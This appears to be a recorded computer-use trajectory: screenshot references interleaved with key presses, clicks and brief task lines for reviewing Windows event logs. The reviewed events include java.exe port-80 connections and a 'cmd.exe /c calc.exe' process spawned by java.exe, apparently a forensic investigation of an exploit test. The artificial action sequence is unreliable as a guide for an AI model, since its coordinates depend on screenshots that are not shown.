
key("Up")

key("Up")
key("Up")

key("Up")

key("Up")
key("Up")

key("Up")

key("F5")

key("F5")

Step through the calc.exe and java.exe port-80 connection events, then open the 10:40:16 win32calc.exe event
key("Up")

key("Up")
key("Up")

key("Up")
key("Up")

left_click(478, 181)
key("Up")
key("Up")

key("Up")

scroll(598, 356, "down", 1)

left_click(488, 197)

Open the cmd.exe /c calc.exe event and read its java.exe ParentImage and ParentCommandLine
left_click(637, 442)

left_click(489, 235)

left_click(476, 242)

left_click(471, 251)
